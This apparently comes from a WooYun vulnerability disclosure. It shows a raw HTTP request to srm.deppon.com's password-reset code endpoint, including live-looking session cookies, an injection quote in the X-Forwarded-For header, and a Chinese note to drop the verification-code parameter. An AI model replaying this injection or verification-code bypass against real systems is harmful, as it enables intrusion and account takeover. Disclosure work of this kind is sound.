 Raw Params Headers Hex
POST /srmportal/logout/validPhoneCode.action HTTP/1.1
Host: srm.deppon.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://srm.deppon.com/srmportal/logout/forgetPwdIndex.html
Content-Length: 97
Cookie: JSESSIONID=X1-Kd+ak+ORS05KsccP00LjX; BIGipServerpool_srm_8080=3691248394.36895.0000; BIGipServerpool_staic_srm_8180=3708025610.62495.0000; loginName=wanglong;
_TOKEN=U3cyc3k3UHBEUkxzMWJWcnJxa0RQNGFJLDJFMjA2M0RCRjM5MkNEREFFMDUzQkUyM0Y5MEFBMEZBLFZORC0wNDAwMDAxNTEsbnVsbCwxNDU5MTUzNTQzMjY2
X-Forwarded-For: 8.8.8.8'
Connection: close
forgetEntity.userName=wanglong&forgetEntity.phoneNumber=13333333333&forgetEntity.validCode=123456
去掉验证码这个参数
www.wooyun.org